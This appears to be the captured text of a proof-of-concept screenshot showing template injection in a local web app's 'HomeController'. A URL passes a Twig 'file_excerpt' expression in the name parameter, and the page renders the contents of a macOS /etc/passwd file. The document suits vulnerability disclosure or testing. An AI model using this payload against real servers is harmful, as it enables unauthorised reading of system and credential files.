 Hello HomeController!
localhost:8000/home?name={{"/etc/passwd"|file_excerpt(-1,-1)}}
Guest (2)
Finish update
Hi
1. ##
2. # User Database
3. #
4. # Note that this file is consulted directly only when the system is running
5. # in single-user mode.  At other times this information is provided by
6. # Open Directory.
7. #
8. # See the opendirectoryd(8) man page for additional information about
9. # Open Directory.
10. ##
11. nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12. root:*:0:0:System Administrator:/var/root:/bin/sh
13. daemon:*:1:1:System Services:/var/root:/usr/bin/false
14. _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
15. _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
16. _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
17. _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
18. _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
19. _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
20. _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
21. _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
22. _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
23. _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
24. _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
25. _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
26. _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
27. _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
28. _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
29. _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
30. _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
31. _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
32. _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
33. _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
34. _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
35. _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
36. _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false